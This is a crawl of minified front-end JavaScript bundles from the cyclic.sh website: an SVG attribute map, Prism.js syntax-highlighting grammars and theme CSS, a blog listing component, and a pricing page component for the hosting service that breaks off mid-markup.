n=r(144),o=r(97),l=r(274),c=n.boolean,d=n.number,f=n.spaceSeparated,h=n.commaSeparated,m=n.commaOrSpaceSeparated;t.exports=o({space:"svg",attributes:{accentHeight:"accent-height",alignmentBaseline:"alignment-baseline",arabicForm:"arabic-form",baselineShift:"baseline-shift",capHeight:"cap-height",className:"class",clipPath:"clip-path",clipRule:"clip-rule",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",crossOrigin:"crossorigin",dataType:"datatype",dominantBaseline:"dominant-baseline",enableBackground:"enable-background",fillOpacity:"fill-opacity",fillRule:"fill-rule",floodColor:"flood-color",floodOpacity:"flood-opacity",fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",hrefLang:"hreflang",horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",horizOriginY:"horiz-origin-y",imageRendering:"image-rendering",letterSpacing:"letter-spacing",lightingColor:"lighting-color",markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",navDown:"nav-down",navDownLeft:"nav-down-left",navDownRight:"nav-down-right",navLeft:"nav-left",navNext:"nav-next",navPrev:"nav-prev",navRight:"nav-right",navUp:"nav-up",navUpLeft:"nav-up-left",navUpRight:"nav-up-right",onAbort:"onabort",onActivate:"onactivate",onAfterPrint:"onafterprint",onBeforePrint:"onbeforeprint",onBegin:"onbegin",onCancel:"oncancel",onCanPlay:"oncanplay",onCanPlayThrough:"oncanplaythrough",onChange:"onchange",onClick:"onclick",onClose:"onclose",onCopy:"oncopy",onCueChange:"oncuechange",onCut:"oncut",onDblClick:"ondblclick",onDrag:"ondrag",onDragEnd:"ondragend",onDragEnter:"ondragenter",onDragExit:"ondragexit",onDragLeave:"ondragleave",onDragOver:"ondragover",onDragStart:"ondragstart",onDrop:"ondrop",onDurationChange:"ondurationchange",onEmptied:"onemptied",onEnd:"onend",onEnded:"onended",onError:"onerror",onFocus:"onfocus",onFocusIn:"onfocusin",onFocusOut:"onfocusout",onHashChange:"onhashchange",onInput:"oninput",onInvalid:"oninvalid",onKeyDown:"onkeydown",onKeyPress:"onkeypress",onKeyUp:"onkeyup",onLoad:"onload",onLoadedData:"onloadeddata",onLoadedMetadata:"onloadedmetadata",onLoadStart:"onloadstart",onMessage:"onmessage",onMouseDown:"onmousedown",onMouseEnter:"onmouseenter",onMouseLeave:"onmouseleave",onMouseMove:"onmousemove",onMouseOut:"onmouseout",onMouseOver:"onmouseover",onMouseUp:"onmouseup",onMouseWheel:"onmousewheel",onOffline:"onoffline",onOnline:"ononline",onPageHide:"onpagehide",onPageShow:"onpageshow",onPaste:"onpaste",onPause:"onpause",onPlay:"onplay",onPlaying:"onplaying",onPopState:"onpopstate",onProgress:"onprogress",onRateChange:"onratechange",onRepeat:"onrepeat",onReset:"onreset",onResize:"onresize",onScroll:"onscroll",onSeeked:"onseeked",onSeeking:"onseeking",onSelect:"onselect",onShow:"onshow",onStalled:"onstalled",onStorage:"onstorage",onSubmit:"onsubmit",onSuspend:"onsuspend",onTimeUpdate:"ontimeupdate",onToggle:"ontoggle",onUnload:"onunload",onVolumeChange:"onvolumechange",onWaiting:"onwaiting",onZoom:"onzoom",overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pointerEvents:"pointer-events",referrerPolicy:"referrerpolicy",renderingIntent:"rendering-intent",shapeRendering:"shape-rendering",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",strokeDashArray:"stroke-dasharray",strokeDashOffset:"stroke-dashoffset",strokeLineCap:"stroke-linecap",strokeLineJoin:"stroke-linejoin",strokeMiterLimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",tabIndex:"tabindex",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",typeOf:"typeof",underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",vectorEffect:"vector-effect",vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",wordSpacing:"word-spacing",writingMode:"writing-mode",xHeight:"x-height",playbackOrder:"playbackorder",timelineBegin:"timelinebegin"},transform:l,properties:{about:m,accentHeight:d,accumulate:null,additive:null,alignmentBaseline:null,alphabetic:d,amplitude:d,arabicForm:null,ascent:d,attributeName:null,attributeType:null,azimuth:d,bandwidth:null,baselineShift:null,baseFrequency:null,baseProfile:null,bbox:null,begin:null,bias:d,by:null,calcMode:null,capHeight:d,className:f,clip:null,clipPath:null,clipPathUnits:null,clipRule:null,color:null,colorInterpolation:null,colorInterpolationFilters:null,colorProfile:null,colorRendering:null,content:null,contentScriptType:null,contentStyleType:null,crossOrigin:null,cursor:null,cx:null,cy:null,d:null,dataType:null,defaultAction:null,descent:d,diffuseConstant:d,direction:null,display:null,dur:null,divisor:d,dominantBaseline:null,download:c,dx:null,dy:null,edgeMode:null,editable:null,elevation:d,enableBackground:null,end:null,event:null,exponent:d,externalResourcesRequired:null,fill:null,fillOpacity:d,fillRule:null,filter:null,filterRes:null,filterUnits:null,floodColor:null,floodOpacity:null,focusable:null,focusHighlight:null,fontFamily:null,fontSize:null,fontSizeAdjust:null,fontStretch:null,fontStyle:null,fontVariant:null,fontWeight:null,format:null,fr:null,from:null,fx:null,fy:null,g1:h,g2:h,glyphName:h,glyphOrientationHorizontal:null,glyphOrientationVertical:null,glyphRef:null,gradientTransform:null,gradientUnits:null,handler:null,hanging:d,hatchContentUnits:null,hatchUnits:null,height:null,href:null,hrefLang:null,horizAdvX:d,horizOriginX:d,horizOriginY:d,id:null,ideographic:d,imageRendering:null,initialVisibility:null,in:null,in2:null,intercept:d,k:d,k1:d,k2:d,k3:d,k4:d,kernelMatrix:m,kernelUnitLength:null,keyPoints:null,keySplines:null,keyTimes:null,kerning:null,lang:null,lengthAdjust:null,letterSpacing:null,lightingColor:null,limitingConeAngle:d,local:null,markerEnd:null,markerMid:null,markerStart:null,markerHeight:null,markerUnits:null,markerWidth:null,mask:null,maskContentUnits:null,maskUnits:null,mathematical:null,max:null,media:null,mediaCharacterEncoding:null,mediaContentEncodings:null,mediaSize:d,mediaTime:null,method:null,min:null,mode:null,name:null,navDown:null,navDownLeft:null,navDownRight:null,navLeft:null,navNext:null,navPrev:null,navRight:null,navUp:null,navUpLeft:null,navUpRight:null,numOctaves:null,observer:null,offset:null,onAbort:null,onActivate:null,onAfterPrint:null,onBeforePrint:null,onBegin:null,onCancel:null,onCanPlay:null,onCanPlayThrough:null,onChange:null,onClick:null,onClose:null,onCopy:null,onCueChange:null,onCut:null,onDblClick:null,onDrag:null,onDragEnd:null,onDragEnter:null,onDragExit:null,onDragLeave:null,onDragOver:null,onDragStart:null,onDrop:null,onDurationChange:null,onEmptied:null,onEnd:null,onEnded:null,onError:null,onFocus:null,onFocusIn:null,onFocusOut:null,onHashChange:null,onInput:null,onInvalid:null,onKeyDown:null,onKeyPress:null,onKeyUp:null,onLoad:null,onLoadedData:null,onLoadedMetadata:null,onLoadStart:null,onMessage:null,onMouseDown:null,onMouseEnter:null,onMouseLeave:null,onMouseMove:null,onMouseOut:null,onMouseOver:null,onMouseUp:null,onMouseWheel:null,onOffline:null,onOnline:null,onPageHide:null,onPageShow:null,onPaste:null,onPause:null,onPlay:null,onPlaying:null,onPopState:null,onProgress:null,onRateChange:null,onRepeat:null,onReset:null,onResize:null,onScroll:null,onSeeked:null,onSeeking:null,onSelect:null,onShow:null,onStalled:null,onStorage:null,onSubmit:null,onSuspend:null,onTimeUpdate:null,onToggle:null,onUnload:null,onVolumeChange:null,onWaiting:null,onZoom:null,opacity:null,operator:null,order:null,orient:null,orientation:null,origin:null,overflow:null,overlay:null,overlinePosition:d,overlineThickness:d,paintOrder:null,panose1:null,path:null,pathLength:d,patternContentUnits:null,patternTransform:null,patternUnits:null,phase:null,ping:f,pitch:null,playbackOrder:null,pointerEvents:null,points:null,pointsAtX:d,pointsAtY:d,pointsAtZ:d,preserveAlpha:null,preserveAspectRatio:null,primitiveUnits:null,propagate:null,property:m,r:null,radius:null,referrerPolicy:null,refX:null,refY:null,rel:m,rev:m,renderingIntent:null,repeatCount:null,repeatDur:null,requiredExtensions:m,requiredFeatures:m,requiredFonts:m,requiredFormats:m,resource:null,restart:null,result:null,rotate:null,rx:null,ry:null,scale:null,seed:null,shapeRendering:null,side:null,slope:null,snapshotTime:null,specularConstant:d,specularExponent:d,spreadMethod:null,spacing:null,startOffset:null,stdDeviation:null,stemh:null,stemv:null,stitchTiles:null,stopColor:null,stopOpacity:null,strikethroughPosition:d,strikethroughThickness:d,string:null,stroke:null,strokeDashArray:m,strokeDashOffset:null,strokeLineCap:null,strokeLineJoin:null,strokeMiterLimit:d,strokeOpacity:d,strokeWidth:null,style:null,surfaceScale:d,syncBehavior:null,syncBehaviorDefault:null,syncMaster:null,syncTolerance:null,syncToleranceDefault:null,systemLanguage:m,tabIndex:d,tableValues:null,target:null,targetX:d,targetY:d,textAnchor:null,textDecoration:null,textRendering:null,textLength:null,timelineBegin:null,title:null,transformBehavior:null,type:null,typeOf:m,to:null,transform:null,u1:null,u2:null,underlinePosition:d,underlineThickness:d,unicode:null,unicodeBidi:null,unicodeRange:null,unitsPerEm:d,values:null,vAlphabetic:d,vMathematical:d,vectorEffect:null,vHanging:d,vIdeographic:d,version:null,vertAdvY:d,vertOriginX:d,vertOriginY:d,viewBox:null,viewTarget:null,visibility:null,width:null,widths:null,wordSpacing:null,writingMode:null,x:null,x1:null,x2:null,xChannelSelector:null,xHeight:d,y:null,y1:null,y2:null,yChannelSelector:null,z:null,zoomAndPan:null}})},function(t,e,r){"use strict";var n=r(193),o=r(269),l=r(270),data="data";t.exports=function(t,e){var r=n(e),v=e,y=l;if(r in t.normal)return t.property[t.normal[r]];r.length>4&&r.slice(0,4)===data&&c.test(e)&&("-"===e.charAt(4)?v=function(t){var e=t.slice(5).replace(d,m);return data+e.charAt(0).toUpperCase()+e.slice(1)}(e):e=function(t){var e=t.slice(4);if(d.test(e))return t;"-"!==(e=e.replace(f,h)).charAt(0)&&(e="-"+e);return data+e}(e),y=o);return new y(v,e)};var c=/^data[-\w.:]+$/i,d=/-[a-z]/g,f=/[A-Z]/g;function h(t){return"-"+t.toLowerCase()}function m(t){return t.charAt(1).toUpperCase()}},,,,,,,,,,,,,,,,,,,function(t,e){Prism.languages.clike={comment:[{pattern:/(^|[^\\])\/\*[\s\S]*?(?:\*\/|$)/,lookbehind:!0,greedy:!0},{pattern:/(^|[^\\:])\/\/.*/,lookbehind:!0,greedy:!0}],string:{pattern:/(["'])(?:\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/,greedy:!0},"class-name":{pattern:/(\b(?:class|extends|implements|instanceof|interface|new|trait)\s+|\bcatch\s+\()[\w.\\]+/i,lookbehind:!0,inside:{punctuation:/[.\\]/}},keyword:/\b(?:break|catch|continue|do|else|finally|for|function|if|in|instanceof|new|null|return|throw|try|while)\b/,boolean:/\b(?:false|true)\b/,function:/\b\w+(?=\()/,number:/\b0x[\da-f]+\b|(?:\b\d+(?:\.\d*)?|\B\.\d+)(?:e[+-]?\d+)?/i,operator:/[<>]=?|[!=]=?=?|--?|\+\+?|&&?|\|\|?|[?*/~^%]/,punctuation:/[{}[\];(),.:]/}},function(t,e){Prism.languages.javascript=Prism.languages.extend("clike",{"class-name":[Prism.languages.clike["class-name"],{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$A-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\.(?:constructor|prototype))/,lookbehind:!0}],keyword:[{pattern:/((?:^|\})\s*)catch\b/,lookbehind:!0},{pattern:/(^|[^.]|\.\.\.\s*)\b(?:as|assert(?=\s*\{)|async(?=\s*(?:function\b|\(|[$\w\xA0-\uFFFF]|$))|await|break|case|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally(?=\s*(?:\{|$))|for|from(?=\s*(?:['"]|$))|function|(?:get|set)(?=\s*(?:[#\[$\w\xA0-\uFFFF]|$))|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)\b/,lookbehind:!0}],function:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*(?:\.\s*(?:apply|bind|call)\s*)?\()/,number:{pattern:RegExp(/(^|[^\w$])/.source+"(?:"+/NaN|Infinity/.source+"|"+/0[bB][01]+(?:_[01]+)*n?/.source+"|"+/0[oO][0-7]+(?:_[0-7]+)*n?/.source+"|"+/0[xX][\dA-Fa-f]+(?:_[\dA-Fa-f]+)*n?/.source+"|"+/\d+(?:_\d+)*n/.source+"|"+/(?:\d+(?:_\d+)*(?:\.(?:\d+(?:_\d+)*)?)?|\.\d+(?:_\d+)*)(?:[Ee][+-]?\d+(?:_\d+)*)?/.source+")"+/(?![\w$])/.source),lookbehind:!0},operator:/--|\+\+|\*\*=?|=>|&&=?|\|\|=?|[!=]==|<<=?|>>>?=?|[-+*/%&|^!=<>]=?|\.{3}|\?\?=?|\?\.?|[~:]/}),Prism.languages.javascript["class-name"][0].pattern=/(\b(?:class|extends|implements|instanceof|interface|new)\s+)[\w.\\]+/,Prism.languages.insertBefore("javascript","keyword",{regex:{pattern:RegExp(/((?:^|[^$\w\xA0-\uFFFF."'\])\s]|\b(?:return|yield))\s*)/.source+/\//.source+"(?:"+/(?:\[(?:[^\]\\\r\n]|\\.)*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}/.source+"|"+/(?:\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.|\[(?:[^[\]\\\r\n]|\\.)*\])*\])*\]|\\.|[^/\\\[\r\n])+\/[dgimyus]{0,7}v[dgimyus]{0,7}/.source+")"+/(?=(?:\s|\/\*(?:[^*]|\*(?!\/))*\*\/)*(?:$|[\r\n,.;:})\]]|\/\/))/.source),lookbehind:!0,greedy:!0,inside:{"regex-source":{pattern:/^(\/)[\s\S]+(?=\/[a-z]*$)/,lookbehind:!0,alias:"language-regex",inside:Prism.languages.regex},"regex-delimiter":/^\/|\/$/,"regex-flags":/^[a-z]+$/}},"function-variable":{pattern:/#?(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*[=:]\s*(?:async\s*)?(?:\bfunction\b|(?:\((?:[^()]|\([^()]*\))*\)|(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)\s*=>))/,alias:"function"},parameter:[{pattern:/(function(?:\s+(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*)?\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\))/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(^|[^$\w\xA0-\uFFFF])(?!\s)[_$a-z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*=>)/i,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/(\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*=>)/,lookbehind:!0,inside:Prism.languages.javascript},{pattern:/((?:\b|\s|^)(?!(?:as|async|await|break|case|catch|class|const|continue|debugger|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|let|new|null|of|package|private|protected|public|return|set|static|super|switch|this|throw|try|typeof|undefined|var|void|while|with|yield)(?![$\w\xA0-\uFFFF]))(?:(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*\s*)\(\s*|\]\s*\(\s*)(?!\s)(?:[^()\s]|\s+(?![\s)])|\([^()]*\))+(?=\s*\)\s*\{)/,lookbehind:!0,inside:Prism.languages.javascript}],constant:/\b[A-Z](?:[A-Z_]|\dx?)*\b/}),Prism.languages.insertBefore("javascript","string",{hashbang:{pattern:/^#!.*/,greedy:!0,alias:"comment"},"template-string":{pattern:/`(?:\\[\s\S]|\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}|(?!\$\{)[^\\`])*`/,greedy:!0,inside:{"template-punctuation":{pattern:/^`|`$/,alias:"string"},interpolation:{pattern:/((?:^|[^\\])(?:\\{2})*)\$\{(?:[^{}]|\{(?:[^{}]|\{[^}]*\})*\})+\}/,lookbehind:!0,inside:{"interpolation-punctuation":{pattern:/^\$\{|\}$/,alias:"punctuation"},rest:Prism.languages.javascript}},string:/[\s\S]+/}},"string-property":{pattern:/((?:^|[,{])[ \t]*)(["'])(?:\\(?:\r\n|[\s\S])|(?!\2)[^\\\r\n])*\2(?=\s*:)/m,lookbehind:!0,greedy:!0,alias:"property"}}),Prism.languages.insertBefore("javascript","operator",{"literal-property":{pattern:/((?:^|[,{])[ \t]*)(?!\s)[_$a-zA-Z\xA0-\uFFFF](?:(?!\s)[$\w\xA0-\uFFFF])*(?=\s*:)/m,lookbehind:!0,alias:"property"}}),Prism.languages.markup&&(Prism.languages.markup.tag.addInlined("script","javascript"),Prism.languages.markup.tag.addAttribute(/on(?:abort|blur|change|click|composition(?:end|start|update)|dblclick|error|focus(?:in|out)?|key(?:down|up)|load|mouse(?:down|enter|leave|move|out|over|up)|reset|resize|scroll|select|slotchange|submit|unload|wheel)/.source,"javascript")),Prism.languages.js=Prism.languages.javascript},function(t,e,r){var content=r(532);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,r(69).default)("f6d7daf2",content,!0,{sourceMap:!1})},function(t,e,r){var n=r(68)((function(i){return i[1]}));n.push([t.i,'code[class*=language-],pre[class*=language-]{color:#ccc;background:none;font-family:Consolas,Monaco,"Andale Mono","Ubuntu Mono",monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;hyphens:none}pre[class*=language-]{padding:1em;margin:.5em 0;overflow:auto}:not(pre)>code[class*=language-],pre[class*=language-]{background:#2d2d2d}:not(pre)>code[class*=language-]{padding:.1em;border-radius:.3em;white-space:normal}.token.block-comment,.token.cdata,.token.comment,.token.doctype,.token.prolog{color:#999}.token.punctuation{color:#ccc}.token.attr-name,.token.deleted,.token.namespace,.token.tag{color:#e2777a}.token.function-name{color:#6196cc}.token.boolean,.token.function,.token.number{color:#f08d49}.token.class-name,.token.constant,.token.property,.token.symbol{color:#f8c555}.token.atrule,.token.builtin,.token.important,.token.keyword,.token.selector{color:#cc99cd}.token.attr-value,.token.char,.token.regex,.token.string,.token.variable{color:#7ec699}.token.entity,.token.operator,.token.url{color:#67cdcc}.token.bold,.token.important{font-weight:700}.token.italic{font-style:italic}.token.entity{cursor:help}.token.inserted{color:green}',""]),n.locals={},t.exports=n}]]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/static/1763572391/pricing/payload.js
body_size: -351
content:
__NUXT_JSONP__("/pricing", {data:[{_img:{"/_ipx/w_128,f_webp/images/default-monochrome-white.svg":"\u002F_nuxt\u002Fimage\u002F31b4be.webp"}}],fetch:{},mutations:void 0});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/5fd02d6.js
body_size: 735
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[28,13,26],{537:function(t,e,n){"use strict";n.r(e);var r={props:{text:{type:String,required:!0}}},l=n(39),component=Object(l.a)(r,(function(){var t=this;return(0,t._self._c)("div",{staticClass:"border !border-neutral-700 rounded-full px-3 py-1.5 text-sky-500 text-sm font-medium w-max text-center"},[t._v("\n  "+t._s(t.text)+"\n")])}),[],!1,null,null,null);e.default=component.exports},621:function(t,e,n){"use strict";n.r(e);n(18),n(20);var r=n(19),l=(n(54),{asyncData:function(t){return Object(r.a)(regeneratorRuntime.mark((function e(){var n,r;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$content,t.params,e.next=3,n("posts").where({hidden:{$ne:!0}}).sortBy("createdAt","desc").fetch();case 3:return r=e.sent,e.abrupt("return",{posts:r});case 5:case"end":return e.stop()}}),e)})))()}}),o=n(39),component=Object(o.a)(l,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section common-section w-full gap-10"},[e("div",{staticClass:"common-section pt-20"},[e("Pill",{attrs:{text:"Get to know us"}}),t._v(" "),t._m(0)],1),t._v(" "),e("div",{staticClass:"mt-10 mb-16 grid grid-cols-1 sm:grid-cols-2 lg:grid-cols-3 gap-6 sm:gap-8 lg:gap-10",attrs:{role:"list"}},t._l(t.posts,(function(n,i){return e("a",{key:n.slug,staticClass:"col-span-1 group hover:no-underline",attrs:{role:"listitem",href:"/posts/".concat(n.slug)}},[e("div",{staticClass:"flex flex-col gap-3"},[e("NuxtImg",{staticClass:"w-full object-cover rounded-xl",attrs:{format:"webp",src:n.thumbnail,alt:n.title,loading:i>2?"lazy":"",width:"350",height:"240",sizes:"100vw sm:380px lg:350px"}}),t._v(" "),e("div",{staticClass:"space-y-4"},[e("div",{staticClass:"w-full flex items-center justify-between"},[e("div",{staticClass:"text-xs px-2 py-1 border border-black rounded-full capitalize text-gray-300"},[t._v("\n              "+t._s(n.category||"general")+"\n            ")]),t._v(" "),e("span",{staticClass:"text-xs text-sky-500 font-semibold capitalize"},[t._v("\n              by "+t._s(n.author.split("-").join(" "))+"\n            ")])]),t._v(" "),e("h2",{staticClass:"text-3xl font-bold group-hover:underline"},[t._v(t._s(n.title))]),t._v(" "),e("p",{staticClass:"text-sm text-gray-400"},[t._v(t._s(n.summary.slice(0,100))+"...")])])],1)])})),0)])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center capitalize"},[t._v("\n        the cyclic blog\n      ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n        Our journey, our story, and the lessons we've learned building a system for systems.\n      ")])])}],!1,null,null,null);e.default=component.exports;installComponents(component,{Pill:n(537).default})}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cyclic.sh/_nuxt/1d3b88f.js
body_size: 2537
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[32,13,26],{537:function(t,e,l){"use strict";l.r(e);var c={props:{text:{type:String,required:!0}}},r=l(39),component=Object(r.a)(c,(function(){var t=this;return(0,t._self._c)("div",{staticClass:"border !border-neutral-700 rounded-full px-3 py-1.5 text-sky-500 text-sm font-medium w-max text-center"},[t._v("\n  "+t._s(t.text)+"\n")])}),[],!1,null,null,null);e.default=component.exports},573:function(t,e,l){var content=l(595);content.__esModule&&(content=content.default),"string"==typeof content&&(content=[[t.i,content,""]]),content.locals&&(t.exports=content.locals);(0,l(69).default)("45cb7693",content,!0,{sourceMap:!1})},594:function(t,e,l){"use strict";l(573)},595:function(t,e,l){var c=l(68)((function(i){return i[1]}));c.push([t.i,'.col-2[data-v-856153d4]{-moz-column-count:2;column-count:2;-webkit-columns:2;-moz-columns:2}@media screen and (max-width:991px){.col-2[data-v-856153d4]{-moz-column-count:1;column-count:1;-webkit-columns:1;-moz-columns:1}}.matrix[data-v-856153d4]{display:grid;grid-template-columns:1fr 1fr;-moz-column-gap:10px;column-gap:10px;row-gap:15px;font-size:18px;justify-items:left;text-align:left}.catg[data-v-856153d4]{font-size:15px;color:var(--h-white)}.catg[data-v-856153d4]:before{width:10px;height:10px;content:"";padding-left:20px;background-image:url([data-uri]);background-position:0 6px;background-size:16px;background-repeat:no-repeat}.matrix .check[data-v-856153d4]{color:#dce3f0;line-height:1.25em}',""]),c.locals={},t.exports=c},623:function(t,e,l){"use strict";l.r(e);var title="Cyclic.sh Pricing: Start for free pay for what you use, migrate to your own cloud",c="Free to start - Compare pricing plans that let you grow on your terms. Host in your cloud account when you are ready.",r="https://www.cyclic.sh/og/pricing_summary_large_image.png",n={head:{title:title,meta:[{hid:"title",name:"title",content:title},{hid:"og:title",property:"og:title",content:title},{hid:"twitter:title",name:"twitter:title",content:title},{hid:"og:description",property:"og:description",content:c},{hid:"twitter:description",name:"twitter:description",content:c},{hid:"description",name:"description",content:c},{hid:"og:image",property:"og:image",content:r},{hid:"twitter:image",name:"twitter:image",content:r},{hid:"twitter:card",name:"twitter:card",content:"summary_large_image"}]}},o=(l(594),l(39)),component=Object(o.a)(n,(function(){var t=this,e=t._self._c;return e("section",{staticClass:"section space-y-12"},[e("div",{staticClass:"common-section pt-20"},[e("Pill",{attrs:{text:"Flexible pricing"}}),t._v(" "),t._m(0)],1),t._v(" "),t._m(1),t._v(" "),t._m(2)])}),[function(){var t=this,e=t._self._c;return e("div",{staticClass:"space-y-6"},[e("h2",{staticClass:"font-extrabold text-4xl lg:text-5xl text-center"},[t._v("\n        Only pay for what you use.\n      ")]),t._v(" "),e("p",{staticClass:"text-center text-neutral-300"},[t._v("\n        Pricing scales up and down with your usage. Match cost and value.\n      ")])])},function(){var t=this,e=t._self._c;return e("div",{staticClass:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-5"},[e("div",{staticClass:"flex flex-col gap-7 p-6 border !border-neutral-800 bg-neutral-800/10 rounded-2xl hover:!border-white transition"},[e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-2xl font-semibold"},[t._v("Usage Based")]),t._v(" "),e("p",{staticClass:"text-neutral-300"},[t._v("Only pay for what you use and link value to cost.")])]),t._v(" "),e("div",{staticClass:"space-y-5"},[e("div",{staticClass:"flex gap-2"},[e("span",{staticClass:"text-primary text-2xl font-bold"},[t._v("$")]),t._v(" "),e("p",{staticClass:"text-7xl text-white font-semibold"},[t._v("\n            3\n          ")]),t._v(" "),e("div",{},[t._v("/ app environment / month")])]),t._v(" "),e("a",{staticClass:"w-full flex items-center justify-center rounded-xl py-3 px-6 bg-primary text-white font-semibold text-lg hover:no-underline cursor-pointer hover:-translate-y-1 transition",attrs:{href:"https://app.cyclic.sh/#/plan",target:"_blank"}},[t._v("\n          Upgrade\n        ")]),t._v(" "),e("hr",{staticClass:"border-neutral-800"}),t._v(" "),e("div",{staticClass:"space-y-2"},[e("p",{staticClass:"mb-4 text-neutral-300"},[t._v("Consumption charges beyond quota.")]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("All of Free Forever")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("App Environments")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Accelerated Startup")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Custom Domains")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Personal & Private Repositories")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("30s Duration")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("$0.50 / 10,000 API Requests")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("$0.05 / GB / month (S3 Storage)")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Precision Cron every minute")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Branch Environments")])]),t._v(" "),e("div",{staticClass:"flex items-center gap-2"},[e("i",{staticClass:"ri-checkbox-circle-fill text-primary"}),t._v(" "),e("p",{staticClass:"text-neutral-200"},[t._v("Email Support")])]),t._v(" "),e("div",{staticClass:"mt-4 text-neutral-300"},[t._v("\n            Bring friends, earn credits!\n            "),e("a",{staticClass:"text-primary",attrs:{href:"https://app.cyclic.sh/#/plan"}},[t._v("Referral Program")]),t._v(".\n          ")])])])]),t._v(" "),e("div",{staticClass:"flex flex-col gap-7 p-6 border !border-white bg-neutral-800/10 rounded-2xl hover:!border-white transition"},[e("div",{staticClass:"space-y-4"},[e("h4",{staticClass:"text-2xl 